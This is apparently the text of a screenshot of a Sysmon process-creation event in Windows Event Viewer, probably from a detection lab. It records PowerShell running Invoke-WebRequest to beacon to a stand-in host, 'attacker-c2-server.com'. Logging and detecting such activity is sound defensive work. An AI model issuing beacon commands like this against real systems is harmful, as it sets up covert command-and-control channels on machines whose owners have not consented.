 Event Properties - Event 1, Sysmon
General Details
RuleName: -
UtcTime: 2025-05-25 18:08:10.186
ProcessGuid: {2bd09a4a-5c8a-6833-ae04-000000002b00}
ProcessId: 8304
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.3996 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell  -Command "Invoke-WebRequest -Uri 'http://attacker-c2-server.com:8080/beacon' -Method GET -UseBasicParsing"
CurrentDirectory: c:\Users\mohan\Downloads\
User: DESKTOP-L7UOH9E\mohan
LogonGuid: {2bd09a4a-c964-6831-0433-090000000000}
LogonId: 0x93304
TerminalSessionId: 1
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 25-05-2025 23:38:10
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: DESKTOP-L7UOH9E
OpCode: Info
More Information: Event Log Online Help
Copy